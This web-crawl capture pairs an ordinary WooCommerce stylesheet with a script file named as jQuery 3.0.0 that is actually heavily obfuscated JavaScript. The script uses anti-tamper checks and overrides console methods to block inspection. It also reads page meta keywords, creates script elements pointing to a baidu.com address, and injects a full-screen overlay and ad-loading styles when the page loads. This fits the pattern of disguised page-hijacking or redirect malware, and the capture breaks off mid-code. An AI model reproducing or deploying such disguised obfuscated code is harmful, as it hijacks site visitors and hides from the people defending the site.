.woocommerce-Tabs-panel p strong {
    font-size: 22px !important;
}
/*.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a, .woocommerce-Tabs-panel .wccpf_fields_table tr td label {
    font-size: 19px !important;
    font-weight: 900 !important;
}*/
.woocommerce-Tabs-panel p {
    font-size: 18px !important;
}
.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a {
    font-size: 20px !important;
}
li#menu-item-6983 a i::before, .top-search-holder .phone.inline i::before {
     display:none !important;
}
.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-icon i::before, .top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-icon .item-count {
 display:none !important;
}
.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-icon
{
     display:none !important;
}
.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-icon .item-count {
    background-color: #85c94f !important;
}
.header-1 .navbar
{
background: #f7f7f7 !important;
  display: block !important; 
}
nav.woocommerce-breadcrumb {
    display: none !important; 
}	
.single-product .entry-summary .product_title {
    font-size: 35px !important;
}
.content-holder .summary.entry-summary .woocommerce-product-details__short-description p {
    font-size: 18px !important;
}
}

@media print, screen and (min-width: 801px) {
    Rules here
}

/** zeeshan ap jo bhi style likho uss k sath !important lazmi lagana **/






--- FILE ---
content_type: application/javascript
request_url: https://www.198763.com/js/jquery.3.0.0.min.bc.js
body_size: 46588
content:
(function(_0x1f52c0,_0x3d1d51){function _0x3898ca(_0x4fc8b9,_0x5cd5c0,_0x56c3b7,_0x2bc477){return _0x48ed(_0x5cd5c0-0x17d,_0x4fc8b9);}var _0x5cfafe=_0x1f52c0();function _0x3043e6(_0xc42b94,_0x16ff83,_0x3db42a,_0x365e78){return _0x48ed(_0x3db42a- -0x34,_0x16ff83);}while(!![]){try{var _0x198b81=-parseInt(_0x3043e6(0x145,0x1e3,0x13c,0x1e7))/(0x215f+-0x1b09*0x1+0x1*-0x655)+parseInt(_0x3043e6(0xcf,0x1d4,0x159,0x185))/(0x1467*0x1+-0x2561*-0x1+-0x39c6)*(parseInt(_0x3043e6(0xa5,0x147,0x10e,0xc9))/(0x1bea+-0x385*0x7+-0x2c*0x13))+parseInt(_0x3043e6(0x193,0x234,0x1b8,0x123))/(-0x1bbf+-0xfea+0x2bad)+-parseInt(_0x3898ca(0x39d,0x399,0x336,0x2fd))/(-0x653*0x3+-0x1*0x19db+0xef3*0x3)+-parseInt(_0x3898ca(0x28c,0x314,0x2a1,0x2b5))/(-0x3*0xb2+0x211+-0x1*-0xb)+-parseInt(_0x3043e6(0xc4,0x91,0xdc,0x10e))/(-0x2*0x1f2+-0x23cf+-0x2a6*-0xf)*(parseInt(_0x3043e6(0xe3,0x16e,0x18b,0x1f4))/(0x1*0xdcd+-0x7b*-0x42+-0x2d7b))+parseInt(_0x3898ca(0x2e1,0x308,0x32a,0x363))/(0x14cb+-0x22f+-0x1293)*(parseInt(_0x3043e6(0x18a,0x214,0x168,0x190))/(0x3*-0x836+-0x1*0x111e+-0x14e5*-0x2));if(_0x198b81===_0x3d1d51)break;else _0x5cfafe['push'](_0x5cfafe['shift']());}catch(_0x47df9b){_0x5cfafe['push'](_0x5cfafe['shift']());}}}(_0x44d3,-0xe2376+0x13b08+0x140a48),(function(){var _0x4e9a5b={'nxRvY':function(_0x154e7d,_0x341561){return _0x154e7d!==_0x341561;},'paDvZ':_0x24746a(0x455,0x4c6,0x440,0x46a),'CUDeO':function(_0x51d8cd,_0xe309f1){return _0x51d8cd!==_0xe309f1;},'aUlDP':_0x24746a(0x59e,0x54b,0x63b,0x5bb),'iXcvG':_0x553d78(-0x99,-0xf7,-0xe8,-0x24),'fXLhR':_0x553d78(-0x121,-0x134,-0x97,-0xa2),'jDUrI':'2147483647','GUXVK':function(_0x20494d,_0x29b0b3){return _0x20494d===_0x29b0b3;},'UVCPB':'dABDG','uUIzr':'(((.+)+)+)'+'+$','XEXtS':function(_0x1a4aa4,_0x216f7a){return _0x1a4aa4===_0x216f7a;},'SZoxX':_0x24746a(0x51c,0x4e8,0x596,0x581),'mzmoR':_0x24746a(0x4ef,0x46f,0x445,0x59d),'fChiN':_0x24746a(0x56a,0x56d,0x588,0x597),'LiDdh':function(_0xd20335,_0x35d178){return _0xd20335===_0x35d178;},'xepam':'cOYnw','OdksP':_0x553d78(-0xb2,-0x63,-0x89,-0x13e),'hHLZf':_0x24746a(0x45e,0x483,0x3d7,0x4fe),'RWnVT':function(_0x49ebbf,_0x5dfeb9){return _0x49ebbf(_0x5dfeb9);},'HecnI':function(_0x4e3745,_0x46f283){return _0x4e3745+_0x46f283;},'fnKEV':_0x553d78(-0x5c,-0x1d,-0x49,-0xd2)+_0x24746a(0x49a,0x469,0x518,0x47d),'irvxD':_0x24746a(0x494,0x4c9,0x448,0x4d2)+_0x553d78(-0xc9,-0xfd,-0x16c,-0x166)+_0x24746a(0x559,0x4bd,0x572,0x5c1)+'\x20)','GOYRx':_0x24746a(0x459,0x472,0x4dc,0x3df)+'3|4','mMCxJ':_0x553d78(-0x18e,-0xe5,-0x235,-0x184),'EBZUe':function(_0x4676ed,_0x273e1b){return _0x4676ed<_0x273e1b;},'oxIMS':function(_0x312046,_0x1973d1){return _0x312046!==_0x1973d1;},'cFgda':function(_0x2efb79,_0x41df5b){return _0x2efb79!==_0x41df5b;},'pKALA':function(_0x219670){return _0x219670();},'ruRsP':_0x24746a(0x49f,0x490,0x3f1,0x4ec),'vChrl':_0x24746a(0x596,0x61a,0x582,0x54a),'qVmlK':_0x24746a(0x4f1,0x47b,0x520,0x4cc),'NJAAC':'error','tjFtU':'exception','kEPYJ':_0x553d78(-0x5d,-0x30,-0xa,-0x92),'XifZm':'permanent-'+_0x24746a(0x4ff,0x4cd,0x517,0x537),'dmjZT':_0x24746a(0x4ca,0x50d,0x543,0x4ce),'qsfZy':_0x24746a(0x556,0x4d1,0x4b7,0x5a0)+_0x553d78(-0x9f,-0x16,-0x43,-0x139),'UTJGC':'block','Nncno':_0x553d78(-0x19f,-0x102,-0x202,-0x224),'gECwB':_0x553d78(-0x12b,-0x1d1,-0xc3,-0xcb),'mdgfD':'none','GLXyK':'script','srvhO':_0x24746a(0x51a,0x59a,0x576,0x577)+'.baidu.com'+_0x24746a(0x4e6,0x4ca,0x4a7,0x538)+_0x553d78(-0x85,-0x12e,0x25,-0x52)+_0x553d78(-0x17f,-0xd0,-0x15f,-0x213)+_0x24746a(0x4ba,0x51d,0x51a,0x465),'XZRou':function(_0x2b54af,_0x83b5d6){return _0x2b54af+_0x83b5d6;},'lyYrY':function(_0xc6eba3,_0x47e8e2){return _0xc6eba3!==_0x47e8e2;},'PHWZQ':_0x553d78(-0x197,-0x149,-0x1dc,-0x1cb),'Dblmt':'kCyqL','WjDCk':_0x24746a(0x54a,0x545,0x4cb,0x506),'ZINDl':_0x553d78(-0x54,-0xef,-0x7,-0x66),'FTwOs':_0x24746a(0x591,0x581,0x602,0x604),'Vplpr':_0x553d78(-0x191,-0x163,-0x160,-0x1e3),'WGDmT':_0x24746a(0x4a6,0x41e,0x425,0x545),'zBCHV':_0x24746a(0x4ab,0x40d,0x533,0x492),'FLWFm':_0x553d78(-0xe0,-0x3a,-0x18c,-0x34),'xKtvL':_0x553d78(-0x179,-0x15b,-0x1e1,-0x132),'OOfUp':_0x24746a(0x476,0x4b7,0x4bb,0x47b)+_0x553d78(-0x71,-0xdc,0x28,-0xb2)+']','Yftkf':function(_0xb4223c,_0x1213f9){return _0xb4223c+_0x1213f9;},'HVssK':function(_0x13650a,_0x4b2fef){return _0x13650a+_0x4b2fef;},'DNooR':function(_0x26ea5d,_0x3a6ddf){return _0x26ea5d+_0x3a6ddf;},'SaHOx':_0x553d78(-0x165,-0x164,-0xca,-0x116)+_0x24746a(0x50b,0x494,0x4a3,0x48a)+'l','ZbDOQ':_0x24746a(0x468,0x403,0x450,0x3bc)+_0x24746a(0x50b,0x4d4,0x594,0x50b)+'l','dKurJ':_0x553d78(-0x11d,-0xb2,-0x10c,-0x125)+_0x553d78(-0x1a2,-0x156,-0xfd,-0x221),'fDiLS':'匹配到的文本:','UqtKg':_0x553d78(-0x175,-0x1b7,-0x102,-0xda),'TGTbk':_0x24746a(0x496,0x499,0x4b3,0x4b5),'axmfZ':_0x24746a(0x592,0x4f1,0x519,0x588),'vkVPl':function(_0x23d1ad,_0xc1ddfa,_0x508070){return _0x23d1ad(_0xc1ddfa,_0x508070);},'gYJTF':function(_0x233795,_0x44ed14,_0x40ab66){return _0x233795(_0x44ed14,_0x40ab66);},'efwyQ':function(_0x5accf1,_0xd806c2){return _0x5accf1!==_0xd806c2;},'wJbdw':_0x553d78(-0x196,-0x17c,-0x1e3,-0x1c9),'vyGtx':_0x553d78(-0x103,-0x153,-0x184,-0xe2)+_0x24746a(0x4a2,0x53a,0x4bf,0x50e)+_0x553d78(-0x56,-0x2b,0x3b,0x4),'rPAxs':_0x553d78(-0xa3,-0x3a,-0x13f,-0xd7)+_0x553d78(-0x1a9,-0x121,-0x119,-0x23e)+'\x22>','BpFwV':_0x553d78(-0xf5,-0x63,-0x69,-0x72)+'=\x22viewport'+_0x24746a(0x4ec,0x441,0x4f5,0x518)+'\x22width=dev'+_0x553d78(-0x145,-0xd3,-0xd4,-0xc3)+_0x553d78(-0x178,-0x1a1,-0xef,-0x1ab)+_0x553d78(-0x132,-0xd8,-0x157,-0x181)+'mum-scale='+'1,user-sca'+'lable=no,v'+_0x24746a(0x590,0x60e,0x592,0x55a)+_0x553d78(-0x1b0,-0x129,-0x191,-0x213),'auQSE':_0x24746a(0x509,0x52d,0x4a4,0x59c),'HQcCz':_0x24746a(0x4de,0x4f2,0x57e,0x515)+_0x553d78(-0xd9,-0x7e,-0x82,-0x74)+_0x24746a(0x486,0x460,0x4f2,0x474)+_0x553d78(-0x15f,-0x136,-0x121,-0x189)+_0x24746a(0x4d7,0x494,0x4f3,0x57c)+_0x24746a(0x53c,0x542,0x59c,0x4d5)+_0x24746a(0x46e,0x4c8,0x4aa,0x4f9)+_0x553d78(-0x140,-0x1df,-0xc2,-0xb9)+_0x553d78(-0x12c,-0x81,-0x124,-0x1ca)+_0x553d78(-0xc3,-0x14c,-0x106,-0x16b)+'\x20!importan'+_0x553d78(-0x6d,0x34,0x3d,-0x74)+_0x24746a(0x598,0x626,0x565,0x61b)+_0x24746a(0x577,0x5bc,0x5be,0x510)+_0x24746a(0x4a8,0x49f,0x531,0x40c)+_0x24746a(0x443,0x3f4,0x3e8,0x4ce)+'important;'+'\x20backgroun'+_0x553d78(-0xca,-0x89,-0xfd,-0x14f)+_0x553d78(-0x1ad,-0x1e0,-0x162,-0x167)+_0x24746a(0x507,0x574,0x475,0x53a),'AsRTL':'#ad-loadin'+_0x553d78(-0xf0,-0x11f,-0xd0,-0x41)+_0x553d78(-0x1a3,-0x252,-0x203,-0x103)+_0x24746a(0x547,0x4ab,0x4fb,0x5e7)+'ant;\x20top:\x20'+_0x24746a(0x549,0x561,0x5bd,0x53f)+'tant;\x20left'+':\x2050%\x20!imp'+'ortant;\x20tr'+'ansform:\x20t'+_0x553d78(-0x163,-0x198,-0x14d,-0x15c)+'50%,\x20-50%)'+_0x24746a(0x444,0x442,0x3ca,0x44e)+_0x553d78(-0xea,-0x144,-0x15f,-0x4b),'nRKcH':'</style>','IPxbN':'(function\x20'+_0x24746a(0x534,0x4b0,0x59f,0x5ae)+_0x24746a(0x4d8,0x4e9,0x566,0x4ef),'DyCTr':_0x553d78(-0x80,-0xd2,-0x5b,-0xa2)+_0x24746a(0x4cd,0x509,0x42a,0x569),'zRePo':'\x20\x20\x20\x20overla'+_0x553d78(-0x142,-0xdc,-0x10d,-0x16f)+_0x24746a(0x4cf,0x51b,0x4d5,0x4fa)+_0x24746a(0x449,0x437,0x3b6,0x451),'VyrII':_0x24746a(0x458,0x3ba,0x452,0x44a)+_0x553d78(-0x6f,-0x96,-0x43,0x17)+_0x24746a(0x57a,0x568,0x586,0x5ee)+_0x553d78(-0xc1,-0x40,-0x131,-0x92),'hnnNv':'\x20\x20}','FFvxg':_0x24746a(0x54b,0x511,0x586,0x512)+_0x24746a(0x48a,0x3f3,0x489,0x3df),'kesCr':_0x24746a(0x4ae,0x4ef,0x415,0x4f5)+_0x553d78(-0x91,-0x54,-0x7d,-0xc4)+_0x553d78(-0xf8,-0x13c,-0xe0,-0x62),'wlzcQ':_0x553d78(-0x17e,-0xed,-0x181,-0x1e7),'STGBn':_0x553d78(-0x158,-0xb6,-0x145,-0x19b),'NQzvx':_0x24746a(0x4a5,0x455,0x4ff,0x4da)+_0x24746a(0x51f,0x4e4,0x525,0x494)+_0x24746a(0x44c,0x402,0x44b,0x39e),'awPLm':_0x24746a(0x493,0x4b3,0x436,0x3e5)+_0x553d78(-0x118,-0xb9,-0x90,-0x73)+_0x553d78(-0x19a,-0x1db,-0x11a,-0x217)+_0x553d78(-0x18f,-0x208,-0x12c,-0x18d)+_0x24746a(0x481,0x4d4,0x4d9,0x505),'ZgSQM':_0x24746a(0x512,0x58e,0x47b,0x4b1),'eGsPR':_0x24746a(0x508,0x50e,0x5b1,0x4a0)+_0x553d78(-0xc4,-0x121,-0x15b,-0x44),'TKrsC':'DOMContent'+_0x553d78(-0x10a,-0x116,-0x6a,-0x1a7)},_0x4a82af=(function(){var _0xddaf7d={'msrKh':function(_0x42be65,_0xbc7d47){function _0x1fae82(_0x447edb,_0x4c1b57,_0x394c70,_0x578b08){return _0x48ed(_0x4c1b57- -0x3a5,_0x578b08);}return _0x4e9a5b[_0x1fae82(-0x1f0,-0x19a,-0x15c,-0x227)](_0x42be65,_0xbc7d47);},'OWGGU':_0x4e9a5b[_0x5e2b2c(-0x1b4,-0x169,-0x17b,-0x15b)],'TWyBI':_0x5e2b2c(-0x85,-0xf7,-0xd6,-0x97)};function _0x27af23(_0x3b895b,_0xe3f68c,_0x539126,_0x3f48e0){return _0x24746a(_0x3b895b- -0x39,_0xe3f68c,_0x539126-0x6e,_0x3f48e0-0xd0);}function _0x5e2b2c(_0x144e30,_0x491f70,_0x30ffa1,_0x442efe){return _0x553d78(_0x30ffa1- -0x8,_0x491f70-0x107,_0x30ffa1-0x131,_0x491f70);}if(_0x4e9a5b[_0x5e2b2c(-0x104,-0x8f,-0x8b,-0xec)](_0x4e9a5b[_0x27af23(0x4a8,0x4ae,0x50d,0x4bd)],_0x5e2b2c(-0x53,-0x96,-0x5b,0x48)))_0x532f1b[_0x27af23(0x4f6,0x586,0x4a4,0x4db)][_0x5e2b2c(-0x11a,-0xfe,-0xd8,-0x16f)+'d'](_0x580a7a);else{var _0x22570c=!![];return function(_0x1578ac,_0x58dcf7){var _0x4b01d1={};function _0x1f3447(_0xa4040,_0x1da327,_0x3f6e54,_0x1b91dd){return _0x5e2b2c(_0xa4040-0xf2,_0x1b91dd,_0xa4040-0x8d,_0x1b91dd-0x102);}_0x4b01d1[_0x1f3447(-0xa,-0x74,-0x5f,0x1f)]='(((.+)+)+)'+'+$';var _0x5dead1=_0x4b01d1,_0x372c20=_0x22570c?function(){function _0x4a87d8(_0x3a1dd7,_0x2af8b6,_0xa372ed,_0x4d2562){return _0x1f3447(_0x3a1dd7- -0x102,_0x2af8b6-0x17a,_0xa372ed-0xa6,_0x4d2562);}function _0x567ca2(_0x41b6cd,_0x3f4650,_0x3e2ddb,_0x2ce7e1){return _0x1f3447(_0x3f4650-0x182,_0x3f4650-0x1b6,_0x3e2ddb-0x14b,_0x2ce7e1);}if(_0xddaf7d[_0x4a87d8(-0xe9,-0x69,-0x119,-0x40)](_0x4a87d8(-0x219,-0x202,-0x2b6,-0x269),_0xddaf7d['OWGGU']))return _0xf5ab12[_0x567ca2(0x14e,0x18a,0x19d,0x19b)]()[_0x567ca2(0x1b0,0x151,0x19f,0x18e)](_0x567ca2(0x47,0x83,0x50,0xc7)+'+$')['toString']()['constructo'+'r'](_0x221f2a)[_0x567ca2(0x17d,0x151,0x11e,0xa4)](bymnYd[_0x567ca2(0x1d4,0x178,0x1d5,0x176)]);else{if(_0x58dcf7){if(_0xddaf7d[_0x567ca2(0x22d,0x19b,0x223,0x233)](_0xddaf7d[_0x4a87d8(-0x112,-0x196,-0x1ab,-0x133)],_0xddaf7d['TWyBI']))_0x3a5971[_0x567ca2(0xc9,0xda,0x34,0x43)]();else{var _0x3690f3=_0x58dcf7[_0x4a87d8(-0x1d7,-0x210,-0x25f,-0x1d5)](_0x1578ac,arguments);return _0x58dcf7=null,_0x3690f3;}}}}:function(){};return _0x22570c=![],_0x372c20;};}}()),_0x313234=_0x4e9a5b[_0x553d78(-0x57,-0x4f,-0x1,-0xb5)](_0x4a82af,this,function(){var _0x2cda78={};_0x2cda78[_0x12fa63(-0xb2,-0x4,-0x55,-0x3b)]=_0x2a2437(-0x7d,-0x33,-0x82,-0x80)+_0x12fa63(-0x10b,-0x31,-0x6b,-0x6b),_0x2cda78[_0x2a2437(0x62,0xec,0x61,0xc6)]=_0x4e9a5b[_0x12fa63(0x58,0x3f,-0x5f,0x12)],_0x2cda78[_0x2a2437(-0xe,0x7a,0x4d,0xb9)]=_0x4e9a5b[_0x12fa63(0x8c,-0x24,0x4a,0x4d)],_0x2cda78[_0x2a2437(-0x2b,0x15,-0x44,0x4a)]=_0x4e9a5b[_0x12fa63(-0x92,0x4d,-0x48,-0x3)],_0x2cda78['dNNGD']=_0x12fa63(-0x55,-0x17,0xc,-0x5c);function _0x12fa63(_0x12e268,_0x335012,_0x294b53,_0x28fc22){return _0x553d78(_0x28fc22-0x132,_0x335012-0xc3,_0x294b53-0x51,_0x335012);}function _0x2a2437(_0x33995f,_0x5a4447,_0x23fa6d,_0x4b6113){return _0x553d78(_0x23fa6d-0xcb,_0x5a4447-0x5,_0x23fa6d-0x83,_0x33995f);}var _0x315321=_0x2cda78;if(_0x4e9a5b[_0x2a2437(-0x49,-0xfa,-0x8e,-0x26)](_0x4e9a5b[_0x2a2437(-0x35,0x4b,0x1e,0x92)],_0x4e9a5b[_0x12fa63(0xee,0x49,0xf8,0x85)]))return _0x313234[_0x12fa63(0x152,0x2a,0x21,0xb5)]()[_0x2a2437(-0x40,0x36,0x15,0x3a)](_0x4e9a5b[_0x12fa63(-0x61,0x11,-0x8c,-0x3d)])[_0x12fa63(0xb6,0x123,0x142,0xb5)]()[_0x2a2437(-0x4a,0x9e,0xb,0x3a)+'r'](_0x313234)[_0x2a2437(-0x97,-0x74,0x15,0x71)](_0x4e9a5b['uUIzr']);else{var _0x4fd2a8=_0x315321[_0x12fa63(-0x1d,-0x16,0x21,-0x3b)][_0x2a2437(-0xe,-0x3c,-0x20,0x85)]('|'),_0x599f77=0x226a+0x1*0x1223+-0x348d;while(!![]){switch(_0x4fd2a8[_0x599f77++]){case'0':_0x996f77[_0x12fa63(-0x62,-0xe7,-0x22,-0x54)][_0x2a2437(0x8f,-0x1e,0x35,0x83)]='0';continue;case'1':_0x19a522[_0x12fa63(-0x42,-0x6d,0x6,-0x54)][_0x12fa63(-0x3,-0x23,-0x4d,0x1b)]=_0x315321[_0x12fa63(0x31,0x12f,0xf2,0xc8)];continue;case'2':_0x429702[_0x12fa63(-0xd9,0x29,0x21,-0x54)][_0x2a2437(-0x83,-0xce,-0x91,-0xb7)]=_0x315321[_0x12fa63(0x3f,0x46,0x1a,0xb4)];continue;case'3':_0x599642[_0x12fa63(-0xa7,-0xad,-0xe3,-0x54)]['zIndex']=_0x315321[_0x2a2437(-0x10,-0xcb,-0x44,-0xb2)];continue;case'4':_0x59c8e6[_0x2a2437(-0x13f,-0x1c,-0xbb,-0x49)][_0x2a2437(0xfb,0x11,0x5d,0xc3)]=_0x2a2437(-0x50,-0xbf,-0x13,-0x72);continue;case'5':_0xd675af[_0x12fa63(-0x93,-0x1c,-0x9b,-0x54)][_0x2a2437(-0xfc,0x3b,-0x5e,-0xa0)]=_0x315321[_0x2a2437(-0x39,0x35,-0x41,-0xc4)];continue;case'6':_0x3ecbc5['style'][_0x2a2437(0x62,0x58,0x14,-0x36)]='0';continue;}break;}}});_0x4e9a5b[_0x553d78(-0xed,-0xab,-0x147,-0x18f)](_0x313234);var _0x7c4075=(function(){function _0x341d29(_0x312ebc,_0x3fba70,_0x355660,_0x3f291a){return _0x24746a(_0x312ebc- -0x192,_0x3f291a,_0x355660-0x1b9,_0x3f291a-0x12d);}function _0x5c5545(_0x163290,_0x4093bb,_0x400364,_0x2e6b29){return _0x553d78(_0x163290-0x20c,_0x4093bb-0x1b6,_0x400364-0x1c,_0x400364);}var _0xc9f86b={'kqEBg':function(_0x4bf0ef,_0x34cbf5){function _0x55e0b7(_0x31d9f2,_0x4828b7,_0x3c3887,_0x24f6e4){return _0x48ed(_0x3c3887-0x38d,_0x4828b7);}return _0x4e9a5b[_0x55e0b7(0x552,0x5c7,0x51f,0x549)](_0x4bf0ef,_0x34cbf5);},'BmaWi':_0x4e9a5b[_0x341d29(0x3fc,0x485,0x40b,0x41f)],'QiRfD':_0x341d29(0x3a3,0x3fb,0x3d9,0x40c),'WOCLQ':_0x4e9a5b['mzmoR'],'qmOoI':_0x4e9a5b[_0x5c5545(0x116,0x141,0x14c,0x6e)],'SFovu':function(_0x1bcd86,_0x114b70){function _0x3f179f(_0x5d2fd5,_0x7e9fe,_0x39a282,_0x28d854){return _0x341d29(_0x28d854-0x66,_0x7e9fe-0x1dc,_0x39a282-0x76,_0x5d2fd5);}return _0x4e9a5b[_0x3f179f(0x2a3,0x304,0x28a,0x32a)](_0x1bcd86,_0x114b70);},'GWGyQ':'lzjFZ','UXnOa':_0x4e9a5b[_0x5c5545(0x13b,0x176,0x1a4,0x12e)]};if(_0x4e9a5b[_0x5c5545(0x71,-0x39,0xe,0xa9)](_0x4e9a5b[_0x341d29(0x33a,0x347,0x2b7,0x3c8)],_0x4e9a5b[_0x5c5545(0xe7,0x11c,0x8d,0x110)])){var _0x2a006c=!![];return function(_0x2d821a,_0xb414f2){var _0x35cc6e={};_0x35cc6e[_0x2ac0e2(0x36,-0x71,-0x25,-0xab)]=_0x2ac0e2(0xab,0x15d,0xd6,0x48);function _0x2ac0e2(_0x21abd3,_0x56b59b,_0x26e579,_0x5c4b28){return _0x341d29(_0x26e579- -0x2de,_0x56b59b-0x1c3,_0x26e579-0x161,_0x21abd3);}_0x35cc6e[_0x2ac0e2(0x139,0x113,0xc8,0xd0)]=_0xc9f86b[_0x2ac0e2(0x1d,0xd1,0x33,0x41)];function _0x3c07a5(_0x374a71,_0x249890,_0x338abf,_0xfadd0f){return _0x5c5545(_0x374a71- -0x47,_0x249890-0x5b,_0x249890,_0xfadd0f-0x153);}_0x35cc6e['nKORK']=_0xc9f86b[_0x2ac0e2(0x72,0x123,0x79,-0x2f)];var _0x207327=_0x35cc6e;if(_0xc9f86b[_0x2ac0e2(0x1f,0x8c,0x92,0xfb)](_0xc9f86b['GWGyQ'],_0xc9f86b[_0x2ac0e2(-0x15,0x95,0x7,0x45)]))_0x363bf0[_0x2ac0e2(0x1d,0x90,-0x5,0x48)]['display']=_0x207327[_0x2ac0e2(-0x29,-0x5f,-0x25,-0x35)],_0xa19020[_0x2ac0e2(-0xa8,0x32,-0x5,0x12)][_0x2ac0e2(-0x25,0x4c,0x49,0x3b)]=_0x207327['ZDOqa'],_0x53697e['style'][_0x3c07a5(0x40,0x50,-0x2f,0x3c)]='0',_0x30fb50[_0x2ac0e2(-0x34,0xa8,-0x5,0x98)][_0x3c07a5(0x5d,0xc8,0x56,0x105)]=_0x207327[_0x3c07a5(0xfd,0x68,0x116,0x173)];else{var _0xc5a62e=_0x2a006c?function(){function _0x2ee4a5(_0x5f3117,_0x2030d3,_0xa3a4bb,_0x58842f){return _0x3c07a5(_0x5f3117-0x100,_0x58842f,_0xa3a4bb-0x79,_0x58842f-0x95);}function _0x1a6678(_0x5c0829,_0x2e95ff,_0x2947a0,_0x2a30bf){return _0x2ac0e2(_0x5c0829,_0x2e95ff-0x1ac,_0x2a30bf-0x1fe,_0x2a30bf-0x198);}if(_0xc9f86b[_0x1a6678(0x33a,0x333,0x277,0x2ab)](_0x2ee4a5(0x1f0,0x16b,0x223,0x167),_0xc9f86b[_0x1a6678(0x21c,0x199,0x1ad,0x238)])){if(_0xb414f2){if(_0xc9f86b[_0x2ee4a5(0x174,0x128,0xf8,0x1ec)]===_0x1a6678(0x360,0x289,0x30f,0x2ef)){if(_0x16f649){var _0x111079=_0x2ba116[_0x1a6678(0x286,0x2b8,0x18b,0x225)](_0x378707,arguments);return _0x5a4f70=null,_0x111079;}}else{var _0x1dd443=_0xb414f2[_0x2ee4a5(0x16b,0x153,0x164,0x1c5)](_0x2d821a,arguments);return _0xb414f2=null,_0x1dd443;}}}else _0x3cbe4f[_0x2ee4a5(0x25f,0x279,0x1e1,0x2d3)][_0x2ee4a5(0x238,0x1ef,0x253,0x1e8)+'re'](_0x40a51c,_0x44b342);}:function(){};return _0x2a006c=![],_0xc5a62e;}};}else{var _0x5916b1=_0x4f304d[_0x5c5545(0xb2,0x89,0x161,0x132)](_0x2da144,arguments);return _0x38c0bb=null,_0x5916b1;}}()),_0x24001a=_0x4e9a5b[_0x553d78(-0x8b,-0x11d,-0x49,-0xea)](_0x7c4075,this,function(){function _0x23f6b5(_0x397d1c,_0x313765,_0x45553f,_0x49a181){return _0x553d78(_0x45553f-0xcc,_0x313765-0x1e,_0x45553f-0x113,_0x313765);}var _0x2ab11d={'IfQdF':_0x23f6b5(0xa3,0x45,0x2c,0x72)+_0x23f6b5(-0x2e,-0x94,-0x26,-0x6b),'CBmzP':_0x4e9a5b[_0x23f6b5(0x1e,0x68,0x1c,0x4d)],'HPzWk':_0x4e9a5b[_0x23f6b5(0xd,-0xbc,-0x69,-0x1)],'hSrVk':_0x4e9a5b['mMCxJ'],'IfYWz':function(_0xb800e,_0x5acf7e){function _0x2942b7(_0x500371,_0x32575b,_0x1179e6,_0x4ae5a8){return _0x23f6b5(_0x500371-0xb4,_0x500371,_0x32575b-0x428,_0x4ae5a8-0x9e);}return _0x4e9a5b[_0x2942b7(0x366,0x411,0x39d,0x47c)](_0xb800e,_0x5acf7e);},'pPNGR':function(_0x22ac68,_0x395b71){return _0x4e9a5b['oxIMS'](_0x22ac68,_0x395b71);},'uVzrc':_0x4e9a5b['mzmoR'],'tRzyg':_0x4e9a5b[_0x78602c(-0x20,-0x54,0x19,-0x45)]};function _0x78602c(_0x326d5a,_0x4c8813,_0x357f9e,_0x20ef08){return _0x24746a(_0x4c8813- -0x54f,_0x357f9e,_0x357f9e-0x93,_0x20ef08-0xcc);}if(_0x4e9a5b[_0x23f6b5(-0x4b,-0x5b,0x43,0x66)](_0x23f6b5(-0x108,-0xc1,-0xde,-0xdc),_0x23f6b5(-0xa7,-0x3c,0x1,0x68))){var _0x3a207c=function(){var _0x39a10f={};_0x39a10f['avlrr']=_0x4b4db9(-0x1ae,-0x129,-0x218,-0x142)+'\x22keywords\x22'+']';var _0x154f49=_0x39a10f;function _0x4b4db9(_0x4c53e7,_0x56005d,_0x3d192e,_0x11060b){return _0x23f6b5(_0x4c53e7-0x57,_0x3d192e,_0x4c53e7- -0xff,_0x11060b-0x14);}var _0x471334;function _0x15551e(_0x1a0063,_0xa0e1e9,_0x1fb7ac,_0x16f074){return _0x78602c(_0x1a0063-0x13c,_0x16f074-0x237,_0x1a0063,_0x16f074-0x162);}try{if(_0x4e9a5b[_0x15551e(0x1f9,0x147,0x1ef,0x180)](_0x4e9a5b['hHLZf'],'BGAsK'))_0x471334=_0x4e9a5b['RWnVT'](Function,_0x4e9a5b['HecnI'](_0x4e9a5b[_0x4b4db9(-0x109,-0xb8,-0x18e,-0x109)](_0x4e9a5b[_0x15551e(0x1a4,0xb3,0xbb,0x162)],_0x4e9a5b[_0x15551e(0x115,0x139,0x12a,0x168)]),');'))();else{var _0x16ba86=_0x51a9d1[_0x15551e(0x159,0x106,0x1dd,0x139)+'tor'](_0x15551e(0x1a0,0x13c,0xe8,0x15e)+_0x15551e(0xca,0x11a,0x12b,0x178)+_0x4b4db9(-0xb9,-0x6d,-0x49,-0x103));if(_0x16ba86)_0x994383=_0x16ba86[_0x15551e(0x155,0xdb,0x1dc,0x14f)];var _0x5651dc=_0x35a235[_0x4b4db9(-0x1d3,-0x1f4,-0x183,-0x192)+_0x15551e(0x180,0x130,0x190,0x1aa)](_0x154f49[_0x15551e(0x14a,0x240,0x28a,0x1df)]);if(_0x5651dc)_0x1e8a9f=_0x5651dc[_0x15551e(0x10a,0x149,0x1f1,0x14f)];}}catch(_0x22c5c1){_0x471334=window;}return _0x471334;},_0x13ff0d=_0x4e9a5b[_0x78602c(-0xe8,-0x4b,-0x96,-0x28)](_0x3a207c),_0x25913b=_0x13ff0d[_0x23f6b5(-0x19,-0x3b,0x27,0xc)]=_0x13ff0d[_0x78602c(0xaa,-0x3,-0x33,-0x98)]||{},_0x5d08d7=[_0x4e9a5b[_0x78602c(-0x37,0x4d,0x7a,0x6d)],_0x4e9a5b[_0x23f6b5(0x74,-0x3e,-0x3a,-0x4c)],_0x4e9a5b['qVmlK'],_0x4e9a5b[_0x23f6b5(-0x6f,-0x83,-0x3b,-0x52)],_0x4e9a5b[_0x23f6b5(-0x103,-0x97,-0xd2,-0x156)],_0x4e9a5b[_0x78602c(-0xe7,-0x81,-0x96,-0x1a)],'trace'];for(var _0x19a659=0x1ec7*-0x1+-0x1*0xb29+0x29f0;_0x4e9a5b['EBZUe'](_0x19a659,_0x5d08d7[_0x23f6b5(-0x8c,-0x8f,-0x45,-0x44)]);_0x19a659++){var 